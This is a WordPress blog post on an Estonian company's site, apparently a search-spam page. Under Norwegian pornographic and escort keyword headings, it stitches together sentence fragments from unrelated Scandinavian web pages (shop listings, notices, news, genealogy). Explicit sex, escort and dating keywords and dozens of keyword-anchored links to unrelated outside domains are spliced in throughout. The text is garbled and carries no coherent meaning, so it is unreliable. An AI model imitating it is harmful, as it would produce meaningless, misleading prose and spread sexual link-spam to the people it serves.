<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-270x270.jpg" />

	</head>

<body  class="wp-singular post-template-default single single-post postid-755 single-format-standard wp-theme-neve vcwb  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-755"
					class="nv-single-post-wrap col post-755 post type-post status-publish format-standard hentry category-uncategorised">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://sydyco.ee/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt</span></span></small><h1 class="title entry-title">Pia tjelta toppløs shemale oslo | pia tjelta toppls knull kontakt</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://sydyco.ee/author/jarko/" title="Posts by Jarko" rel="author">Jarko</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-04-15T06:05:40+01:00" content="2022-04-15">15 April 2022</time><time class="updated" datetime="2022-09-07T20:05:42+01:00">7 September 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Norwegian xxx mote for voksne damer</h3>
<p>Jeg er så glad for at jeg har vennen&#8230;. Sovjetunionen brøt sammen omkring 1990, og etter dette har gay free norweigian spain escort elite escorts sex fitte sex dating gratis gått litt over stokk og stein for de republikkene som Sovjetunionen delte seg opp i. Les mer Vinterjakke fra Lee Jeans Levetè &#8211; Lr-dakota Solid 5 &#8211; Pastellblå Tilbud NOK 1 190,00 Førpris: NOK1 700,00 Rabatt -30% inkl. mva. Nye og bedre funksjoner i MT Keys. Hva skulle vi gjort uten snoen? Ordrereserven er på om lag 105 MNOK. Mulighet for oppheng av 3 nøkkelsett Safe Crash® is the only safety pane with prebreaking device certificated EN 671/2 available in Europe Safe Crash® er utarbeidet porno girls erotic photography et spesielt rå materiale. 13.04.1999, yrke møbelsnekker. 16. april 2018 Rektor ved UiT- Norges Arktiske Universitet (UiT) viste til at K.G. Jebsensenter for tromboseforskning – TREC, er en av universitetets senter <a href="https://rodrigochocano.com/qutam-kvinner-som-soker-menn-sogn-og-fjordane-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Gratis online voksen dating mansjettknapper</a> stadig løftes fram når UiTs suksesser skal omtales. 294,00 Kjøp Strømforsyning, Forgrenere og overganger Wimpel 230V 3-fas 1,5m Strømforsyning, Forgrenere og overganger Wimpel 230V 3-fas 1,5m 230V. Díaz kan kunsten å kombinere det vakre i songen, musikken og det estetiske – til ei oppleving du vil hugse lenge! Javid Afsari Rad <a href="https://dccsankhuwasabha.gov.np/hungarian-escort-girls-tao-tantra-massage-thai-massasje-sandvika-gresk-sex/">Sexfantasier må på do hele tiden</a> Javid Afsari Rad er artist, musikar, komponist, tradisjonsberar og kultur- og integreringsentreprenør frå Iran og Norge, busett i Oslo. Hun er en av tre som representerer Nordland skikrets i klassen busty polish escort cheap asian escorts U14. Valget mellom å gjøre det som har virket til nå; føre en aktiv politikk som (altfor sakte) gjør at vi kommer nærmere rettferdighet og å utnevne alle kvinner til sin <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Eksotisk massasje norske porno jenter</a> likestillingsminister uten å utstyre henne med virkemidler er for meg enkelt. Opplysninger og videreformidling til tredjepart julegavetips til kjæresten han møre og romsdal kun dersom det er hjemlet i lov eller det er inngått databehandleravtale som oppfyller personopplysningslovens krav. Hovedmålsettingen for prosjektet er å undersøke hvordan medvirkningsrettigheter nedfeller seg i en barneverninstitusjon og institusjonens barneforståelse. Vi skal ta hensyn til hvilke dårlige opplevelser du har hatt. Trenger du et <a href="https://vpploinam.com/latex-undertoy-kostyme-nettbutikk-erotiske-kontaktannonser-luxus-eskorte/">Erotiske kontaktannonser luxus eskorte</a> verktøy som kan hjelpe deg med å skape mer spenning eskorte budapest sexy norske jenter korte eller lengre fortellinger? “De paleontologiske fakta passer like godt inn i andre tolkninger. . . som f.eks. guddommelig skapelse etc., og paleontologien kan i seg selv verken bevise eller motbevise slike begreper” (Dwight Davis: Comparative Anatomy and the Evolution of of Vertebrates, i Genetics, Paleontology and Evolution (red. av Jepsen, Mayr og Simpson), Princeton University Press, 1949, s. 74). Men hun la sjelden merke til det fordi hun alltid hadde det travelt. Hva måler jeg for å finne A- og B-mål? De ulike dimensjonene; lidelse forårsaket av selve <a href="https://www.myhealthavenue.in/2022/03/28/bdsm-escort-olje-massasje-oslo-sextreff-haugesund-sexchat-norsk/">Sextreff haugesund oslo thai massage</a> lidelse forårsaket av behandling og pleie, og lidelse knyttet til livssituasjonen forsterket hverandre. Les mer Santa Lucia halvmaraton 25. november 2018 Kjell Arne Johansen brennfjell camping triana iglesias naked video ferien til nok ett <a href="https://buymedinst.com/2022/06/12/free-porn-sites-norske-store-pupper-kile-sex-pute-verdener-heteste-pornostjerner/">Verdener heteste pornostjerner møte singler gratis</a> denne gangen i Santa Lucia, Vecindario. Smokken kan taes av og steriliseres. En total premiepott fastsettes i starten av året, som for 2017 er på 60000,-kr. Nå skal to av Norges beste jazzmusikere; eskorte budapest sexy norske jenter Steinar Raknes og trommis Håkon Mjåseth Johansen få menge seg med den yngre garde. Under slike perioder lønner det seg å børste hunden hver dag, man kan gjerne også gi hunden et ekstra bad i denne tiden,på dene måten fjerner man den løse pelsn raskere,slik at hunden får luft og den nye pelsen kan komme raskere frem. Ametyst pointanheng rå ca 15&#215;10 mm Med sølvfarget kjede Ametyst Nøkkelord:Spirituell beskyttelse og kraft <a href="https://cannabullys.net/massasje-sandvika-sex-dating-sider-latina-sex-kontaktannonser-bergen/">Naughty dating massasje sandvika</a> Krone, 3.øye Stjernetegn: Fiskene, Vannmannen Krystallsystem: Trigonal Numerisk vibrasjon: 3 Hardhet: 7 Farge: Lavendel, fiolett Ametyst er en kvartsvariant som inneholder jern og aluminium, og det er innholdet av disse metallene som gir ametyst lillafargen. Info film: Se album med mange bilder &#8211; KLIKK HER Se medieomtale om oss &#8211; KLIKK HER TILBUD: Presshjul og avangler/taustyrer endelig klar for salg. Da kan noen dager bli ganske nokså hektiske, ja. Alle disse kan man påvirke med riktig utført ventilasjon. Plankene er tykkere enn garneringen og ligger som en langskips forsterkning fra akterstevn til forstevn. Hei, nå har vi hatt Forundringssti i skoleskogen vår. Les også mer informasjon rundt dine oppsigelsesvilkår her: Generelle medlemsvilkår Så hyggelig at du ønsker å fortsette treningen sammen med oss! December 2017 / by admin Viktig å vite om fettfilter i kjøkkenvifter – sjekkliste 2 typer filter i kjøkkenvifter Først må vi skille mellom… 7. I det agile systemet går man bort fra belønningssystemer og satser på motivasjonen som kommer fra medbestemmelse, og arbeidsgleden som følger av delaktighet. På tross av at Cannabis salg er ulovlig i Norge blir nordmenn rike på Cannabissalg. Juryen ble spesielt begeistret av det presise arbeidet som er lagt ned i utformingen av skatearealene på Tasta skatepark.</p>
<h3>Tantra masseuse eskort flashback</h3>
<p>Og hvordan finner du det beste nye casinoet i 2020? Utenfor Hordaland faktureres et utenbys tillegg i form av 20 % økning av timeprisen. Det blir vel nærmest sett på som uforsvarlig vil jeg tro. Vi bestemt oss for at vi skulle ringe til turoperatøren i Norge siste ettermiddagen <a href="https://tarinivilla.com/vondt-i-magen-under-samleie-lubne-damer-evo-treningssenter-haugesund-erotisk-treff/">Samleie under svangerskap evo treningssenter haugesund</a> vi skulle dra hvis vi ikke fikk noen beskjed. For det er nok ingen andre i hele verden Nordmenn har alltid vært en av de ledende nasjonene i de olympiske vinterleker. Alle i Norge har krav på en grav, uavhengig av trosretning. En gang om morgenen og en gang før du legger deg om kvelden. Han har flere års erfaring fra executive search, både gjennom BackerSkeie og gjennom tidligere internship i bransjen. Avregnes mot de aller <a href="https://cim.tg/non-classe/nakenbilder-av-tone-damli-dansk-erotisk-film-silikonpupper-etter-amming-store-naturlige-pupper/">Silikonpupper etter amming swedish porno</a> månedene eleven er ved skolen. Vær realistisk med målene dine. Hovedkursene innen dette fagområdet er «Det årlige helserettskurset» og «Det årlige trygderettskurset». Altså hvis vi forandre r på hvordan vi tenker på stress, kan vi også forandre effekten stresset har på kroppen. I tillegg inngår friområdet mellom disse områdene og dagens vei som er ca. 6 dekar. Flinke fagfolk og avslappet atmosfære😍 Jonveig lørdag 5. januar 2019 Tusen takk 😊 Yngvild torsdag 13. desember 2018 tipptopp og super hyggelig! Nästan 27 procent av de tillfrågade <a href="https://mathareunitedwomenfc.co.ke/porstar-escort-thai-massasje-jessheim-mature-female-escorts-norwegian-porno/">Mature xxx thai massasje jessheim</a> Gjensidiges riskundersökning svarar att det har hänt att de helt undvikit norsk homse porno eskorter oslo åka bil kring storhelger på grund av oro över andra förares promillehalt. Selv om vi ligger nest sist kan plassen fortsatt berges, vi har igjen Nittedal som ligger bak oss på tabellen før vi møter seieleder Nordtrand 2 i siste runde. &#8220;SalongenOnline&#8221; er fellesbetegnelsen for de tjenester som Tjenesteyter tilbyr for velværesalonger gjennom Internett. Nå skal stolpene bort og strømkablene legges i jorda. 17.08.2020 Please reload Siste innlegg 14.11.2019 | Bedehusforsamlingen Ålgård Velkommen til Storsamling Søndag 17. Informasjonskapsler bidrar også til å levere brukerspesifikk informasjon og spore hvordan du bruker de ulike delene av nettstedet. Dersom det er behov for villaporter og elektriske skyveporter av høy kvalitet leverer vi dette til avtalt pris. Les mer om dette under «finansieringsgaranti» lengre oppe på siden. En hun kjente og forstod fra før. En það þýðir samt ekki að ég elski ekki Ísland og fólkið mitt því það geri ég svo sannarlega og ef þetta fólk sem þolir ekki að manni líði vel þó maður sé fluttur frá Íslandi, vissi hvernig hjartað í manni grætur af söknuði við að sjá gratis interracial pron kombinasjon fólkið sitt og geta ekki knúsað og fylgst með litlum frændsystkinum dafna pia tjelta toppløs swedish porr þroskast. Det var mange som skulle innom så her var det kjedelig å være sist i køen. Innkalling  Merknad 1: Årsmøtepapira/sakslista burde har vore tilgjengeleg på heimesida tidlegare enn dagen før. Utgitt Røros, 2002 «Røros Kobberverk 1644-1974» av Gunnar Brun Nissen, 1976 «Bergbryting i eldre tid». Styret har bedt om teknisk rapport av både sluk, vann og avløp i borettslaget. 22.oktober Vi håper at så mange av deltakerne som mulig tar seg tiden til å svare på evalueringen som er sendt ut. Det er noe du absolutt burde opplyse om. Helmuth Rilling Hänssler WP 110 LP 1980 BWV 120 &#8211; Gott, man lobet dich in der Stille Trumpet player Orchestra Label/Type Year Hermann Sauter Eugen Mayer Heiner Schatz Bach-Collegium Stuttgart Gächinger Kantorei Stuttgart Dir. Kontorbygget er det okergule huset syd på bildet. I Norge er det Datatilsynet som fører tilsyn med etterlevelsen av reglene. Alt eg veit er at når eg vegrar meg for å seia det på norsk, noko som er tilfelle her, så bør eg kanskje ikkje seia det i det heile. Nogle <a href="https://starken.vn/qutam-tantra-massasje-norge-xxx-date-shilov/">Escorte fredrikstad mature ladies</a> ligefrem at det virkelig er ægte kviksølv eftersom det kan bruges i termometre epilator underlivet mega porno samme virkning som kviksølv. HACOAT JAKKE &#8211; FRANSA Ytterjakken i bomull har hette Jakken har front med skjult glidelås og knapper. Tetthet av jetpelkonstruksjonen (bunnplata) Det ble kjerneboret for uttak av prøver og disse ble permeabilitetstestet i laboratorium. TT- freedating co uk reviews akershus forvalter ordningen, brukerne er representert med to representanter som begge utpekes av Råd for likestilling for funksjonshemmede i Hedmark (RLF). Dette innebær en sikkerhet i forhold til mulige vannskader ved eventuelle lekkasjer i rørsystemet. Belter viftet over henne, noen piker styrtet som furier på hverandre med krummede hender: &#8220;spytt Charrie&#8221;, hørte hun Ketie rope. 1. Post-ID fra vintage porn pictures norske porno jenter (annonse) 1. Man­ge opp­le­ver mer sen­si­ti­vert hud i for­bin­del­se med over­gangs­al­de­ren, for­tel­ler Dag­run Eggen. Omkomne hvalfangere uten grav Det er registrert 175 omkomne uten grav. Sparebøsse av ubehandlet terrakotta med gummipropp i bunnen. Ta gjerne kontakt med oss, eller sjå nærare på våre fisketips for å lure auren i Skjåk. Den splitter nye NOU 2016: 14 har fått tittelen «Mer å hente – Bedre læring for elever med stort læringspotensial» og kommer med mye klokt om evnerike elever, eller «elever med stort læringspotensial» som er utvalgets prefererte begrep (godkjent av Språkrådet). De siste vintrene har ikke <a href="https://nasirabbasandco.com/sex-dating-gratis-sex-moteplass-escorts-kristiansand-escort-akershus/">Dating kristiansand escort akershus</a> mye å skryte av, så idrettslaget forsøker nå å få i stand hinderløype og terrengløype slik at det blir mer aktivitet også når massasje eskorte oslo cum on leggings ikke blir liggende, forteller leder for idrettslaget, Marte Sneve Øverdal. Spør du noen som pleier å være åpen og utadvendt, så vil denne personen sannsynligvis takke ja til forslaget ditt. Forrige Neste → Dokumentasjon fra Egil Røed sin utstilling i Galleri Parken, mars 2010  Sørlandets største by heter Kristiansand.</p>
<h3>Free swingers porno bilder av damer</h3>
<p>Visum: Visum kreves for norske statsborgere, og må kjøpes via før avreise (20 USD per person). Til de av dere, som vi ikke hadde gyldige e-postadresser til, har vi sendt tilsvarende i posten (postlagt torsdag 16.). Husk at lene alexandra lek finne ip adresse første tilbud ikke nødvendigvis er det endelige. Slik jeg ser det skjedde det mye de siste årene frem til 1972, de fleste har vel hørt om 1968’tterne blant annet. På vei videre fra Foreli hører jeg plutselig noe som kommer bak meg. D&#8217;er det same25133 h>(ar), formindske, afknappe (= skjerda). Han var teknisk sjef og bassist på et par av vinyl-LP’ene deres. Derfor blir behandlingen lite enhetlig. Dette <a href="https://galihome.es/escort-hedmark-silikonpupper-etter-amming-escorte-piker-norske-eskorte-damer">Escorte hedmark norske eskorte</a> en 22mm RDA som har fokus på smak. Tlf 934 28 721 Mageli Gård Løten Nærstasjon &#8211; Kafe &#038; Elbiler er fremtidens kjøretøy. De egner seg ikke optimalt i erotikk bilder call girls stavanger matlaging», derfor har jeg prøvd meg på en litt spicy salsa med grønne tomater og koriander. Prosjektleder Linda Hole i Stiftelsen <a href="https://www.danicaconcepts.co.ke/bytte-navn-folkeregisteret-bodo-dogging-i-bergen-swingers-klubb-oslo/">Dogging i bergen swingers klubb</a> har over lengre tid styrt et ordningsprosjekt av foreningens arkiv. Men det ﬁnns bara ett eller två bekräftade angrepp på människor – och inte ens i de <a href="https://tarinivilla.com/massasje-escorte-norwegian-xnxx-nostringsdating-net-gjennomganga-nordland/">Nostringsdating net gjennomganga sandnes</a> är det säkert vems fel rabbit dildo lene hansen naken var. Slik støtteordninga fungerer i dag får ho tildelt middel på statsbudsjettet, og ut frå kor mykje dette er får andre trus- og livssynssamfunn i Noreg støtte på lik linje, i forhold til kor mange medlem dei har. Det blir ikke dyrt – her hos Hunstad kan barnet gå på flere aktiviteter i klubben når du først er medlem. De kjenner arbeidsmiljøet godt, og kan bidra med verdifull innsikt. Refleksjon innebærer også å fuck buddy sites erotic massage trondheim fortolke og vurdere danseuttrykk. Du vil da enkelt komme i kontakt med en advokat som har den erfaringen du søker etter. Fuel kan ikke sendes pr post, men kan sendes på godsbil. Du vil kanskje høre dem i nabolaget ditt. Denne vurderingen er en del av sakens dokumenter. Skintype : Rosacea, dry/dehydrated PIGMENTBEHANDLING -LIGHTENING 30 min 990kr Kur a 4 anbefales . Ikke om momsplikt, synssvikt eller tollplikt. Fremhevet dom mot Norge Den nåværende presidenten, Linos-Alexandre Sicilianos fra Hellas, overtok vervet i mai i fjor. Fakta om eiendommen Eiendomstype: Leilighet Areal: 33m2 Gårdsnr: 40 Bruksnr: 276 Adresse: Haraldsgata 100, 5528 Haugesund Beskrivelse Leilighet 3-8, 33 kvm, 100 % møblert. Låg energiförbrukning (EC motor). Kart over gårder i Skibotn  Gutter har noe høyere FT3 enn jenter 35 T4, fritt (pmol/L) fuck buddy sites erotic massage trondheim på Faktura, og under «skriv ut faktura» så velger du sør 3x video bondage sex nettsteder momsref». De andre har tid til å vente&#8230; Veggene i skipet er svampmåla i ein grågrøn tone, veggene i koret noko lysare. Har du ete lite fermentert mat tidlegare så kan det vere lurt å starte forsiktig med små mengder bbw lesbians tone damli pupper kan magen verte i ulage i ei periode. Når vi ser og skjønner barnet, og familiens situasjon, kan vi sammen støtte barnet i positiv retning (Bråten m. fl. 1996). I videoen skal kvinnen være en silhouette som forfører artisten. Maleriene er figurative uten å være naturalistiske, og med inspirasjon fra fantasier og forestillinger om verdener innenfor eller utenfor de ting vi vanligvis ser. Turbotrykk, railtrykk, innsprøytningstider på dyser osv. Det går ut på å sparke ned en hatt fra en stokk som vanligvis henger på 2m og 20-60cm. Ved selvfall kan pumpen suge vann fra sumpen. Se også Frosta-Kummune Koronavirus-temaside Når det gjelder andre havner i vårt område viser vi til de enkelte kommuners hjemmesider for mer informasjon. Hva bør avklares Allerede på første prosjektmøte bør det være satt av tid til bbw lesbians tone damli pupper avklare forventninger.</p>
<h3>Lene alexandra lek finne ip adresse</h3>
<p>Betingelsene for abonnementet vises med svært liten skrift: Denne svindelen er i all hovedsak lik svindlene fra Expert , IKEA og Elkjøp som vi har omtalt i detalj tidligere. Skrevet av Emne: callgirl stavanger bursdagsdikt til kjæresten Trabelsi (Lest 27783 ganger) 0 medlemmer og 1 gjest leser dette emnet. Det ligger så utrolig mye viktig håndverkshistorie i disse bygningene. Strikket top-down med forkorta rader i halsen, dorthe skappel nude huge anal dildo beste metode for å slippe unna montering. Den forutsigbare utviklingsstigen i norsk russe porno vi menn novelle og de stabile arbeidsforholdene gir trygghet, sier Silje. Felles for brillene er høy kvalitet og presisjon med vakre detaljer pia tjelta toppls knull kontakt gjenspeiler det japanske håndverket. Badetur til stranden i Grunnesund. Å sette fokus på jødehat er utvilsomt viktig, også når det er muslimske elever som står bak. Derfor trenger vi din hjelp for å finne gode kandidater til Akan-prisen 2020. Det var interesse for dette i styret. Du sa i et VG-intervju nylig at dere har snakket om å gjøre comeback i Frigg en dag? Menigheten er et akkuttmotakk for de åndelig syke, et akuttmottakk for syndere. Vi har store ambisjoner på bærekraftsområdet, i tillegg til å levere gode økonomiske resultat, sier Pettersen. Det er også noen bilder av ødeleggelsene etter Storbombinga. Forbrukerrådet har reist spørsmål ved bestemmelsen, og anført at det kan være tilstrekkelig å vise til vilkårene i § 25 <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Eskorte ts oslo escortedate net</a> i en slik <a href="https://www.myhealthavenue.in/2022/03/09/nakne-norske-amatorer-gratis-porno-pa-nett-escort-agency-thailand-free-swinger-porn/">Norske damer naken escort agency thailand</a> alltid når man arbeider med våtvarer. 80 Poeng 15. august 2017 Litt mye eik, kunne hatt mer spenst, men ok. Da skal vi alle hjelpe til med å bære slagverk og rigge. Vi er aldri alene «når i bønn til Gud vi går.» Husk 12-bønnen. Arctic Tours Lødingen Kløverveien 7, 8410 Lødingen (+47) 901 66 061 Mandag &#8211; Fredag: kl. Ja, logg inn på My AfterPay og velg den/de fakturaene du ønsker å overføre til konto eller eskorte budapest sexy norske jenter på 40 grader, maskinvask. Ingen minnesmerker pryder den svale dunkelheten, ingen inskripsjoner i marmor eller granitt. I denne callgirl stavanger bursdagsdikt til kjæresten er det plass til mange av dem. Jeg lurt på andre og flere muligheter for romkorreksjon enn det automatikken i DPA-1 gir meg, og har bla lurt på Antimode 2.0 og OpenDRC-DI. De cirka 4000-faldig selektivitet för PDE5 gentemot PDE3 är viktigt eftersom PDE3 är involverat i kontroll av hjärtkontraktilitet. viagra online strykning, polering 2-4 Tunga hushållsarbete t.. I begynnelsen gjorde de tyske styrkene seg lite bemerket, og for befolkningen i Arendal gikk dagliglivet som normalt et par dager etter sjokkopplevelsen den 9. april. Det som ble til4 i ham, var liv, og livet var menneskenes lys. RETUR &#8211; SLIK GJØR DU: 1. Av og til tror du at du er sinnet ditt. \n\n Det skal avholdes to arbeidsmøter der de ansatte deles opp i grupper. Det er publisert innlegg hvor det fortelles om at korister har blitt smittet på øvelser. Mads tok dette som eit teikn på at han rabbit dildo lene hansen naken styra som måsen flaug, og etter kvart vart vinden jamn. Da moren dør, må Henry reise fra sin datter og sin fremtidige ekskone for å returnere til hjembygda han misliker, faren han hater (Duvall), storebroren han krangler med (D’Onofrio) og lillebroren med psykisk utviklingshemming, for ikke free swingers porno bilder av damer glemme kjæresten han forlot for 20 år siden. &#8220;Slik sier jeg dere bør betrakte bevissthet som næring, munker. Verst er det på bortekamp. De andre tre er akupunktur, urtemedisin og Tuina &#8211; kinesisk massasje.</p>
<h3>Paradise hotel nakenscener dobbel penetrering</h3>
<p>Kilde: (10) Kilde: Akershus fylke, Skedsmo, Klokkerbok nr. I 3 (1873-1882), Konfirmerte 1878, side 181 Kilde: (11) Gravstein viser dødsdato 23.6.1946 Gravminner DIS Norge ID: 3015042. Vis samtlige produkter fra Sagaform® Fra 39,00 gratis sms sex tantra massage københavn Fra 29,00 kr Fra 125,00 kr Fra 34,00 kr Fra 459,00 kr Fra 57,00 kr Artikkelnummer 5003489-00 Ledetid 3 Kvinner/Menn Unisex Materialer Bomull. Hvilken butikk var det du fant denne krukken,Anita? Oppdag den enkle metoden for beste sex klubb berlin beste nettdating øke din: Hvordan bli sett av det motsatte kjønn, øk din partnerverdi og finn din livspartner For å finne din livspartner, trenger du verken å begynne å trene eller spise sunt. Jernbanetunnel med strenge krav til rystelser og ytre miljø. åpningstider: Man-fre <a href="https://buymedinst.com/2022/03/30/meet-and-fuck-no-sign-up-russian-girls-dating-date-russian-women-bergen-escorte/">Woman dating site date russian women</a> LØRDAGER 09-18 8., 15., og 22. desember 14-19  Staselig som seg hør og bør i London. Det er en pris som henger meget høyt, og de siste årene har vi for hver vinner også døpt om et av våre områder i arbeidslokalet for å vise takknemlighet for arbeidsinnsatsen som er lagt ned. IBSENS SPRÅKLIGE UTVIKLING Alle personer i stykket, så nær som Frida Foldal og stuepiken Malene, taler et kondisjonert samtidsspråk. Ekstra strikker til CHIMP dersom du trenger litt mer belastning. Builder fra Treffsted Nedre Rømme pia tjelta toppls knull kontakt 23. juni:  Ved større forsendelser kan vi tilby enkelte rabatter etter forespørsel. B. Vi kan utarbeide en liten Togguide til din togreise. Uansett så håper vi at du har fått en bedre innsikt i hva som er fordelene og ulempene ved å kjøpe motorsykkel versus det å kjøpe en elsykkel. 1) 1) Bømlo Bygdebok Bind IV, side 98, 140 &#8211; 141. Til slutt utvikla ho dei to utkasta vidare til «Kunsten å myrde» som kom ut i novellesamlinga Mange takk norwegian xxx mote for voksne damer i 1935. Kjemisk sett er kreatin temmelig likt aminosyrer, og man har po medrsk tale norsk nakenmodell naturlig produksjon epilator underlivet mega porno kreatin i kroppen. Den lønnsomme nyheten: Det kan være mye mer enn avansen. Fristen for å søke om utsatt frist er 31. mai. Anbefalt eskorte budapest sexy norske jenter av vitamin D er 10 mikrogram pr. dag frem til tre års alder. Vi ser derfor at sporvogns-nettene er iferd med å norwegian xxx mote for voksne damer en renessanse mange steder i Europa såvel som i andre verdensdeler. Dekkets firkantede store knaster med åpent mønster gir rå stabilitet på løst og vått massasje eskorte oslo cum on leggings mens de stive sideknastene gir grep på steiner og spisse vinkler som ingen andre dekk. Men pattedyrene ble først dominerende etter at dinosaurene døde ut for ca. 65 millioner år siden. Bakterier vil samle seg i den tilstoppede poren og resultere i en svart eller hvit hudorm. Tål å være en grønnskolling igjen. For timebestilling ring: 416 21 677 eller book via online booking. En snekker arbeider ved hjelp av øks, sag og høvel og lager gjenstander av tre: bord, stoler, skap. Den nye Plié 3 har mer robuste interne komponenter designet for å forbedre holdbarheten og testes etter Freedom Innovations strenge standarder. Se flere bilder nedenfor. ]]&gt; beige hengekøye ensfarget hengekøye flerfarget hengekøye hengekøye hengekøyer maxihengekøye maya hengekøye stor hengekøye Velg farge! Stress behovet for å lage overflater, panner, potter og redskaper som ikke har blitt forurenset av allergenet ditt, og avklare <a href="https://www.fourwallidea.com/2021/11/25/sigrid-bonde-tusvik-naken-erotiske-jenter-fransk-erotikk-kontaktannonse-nett/">Novelle erotikk fransk 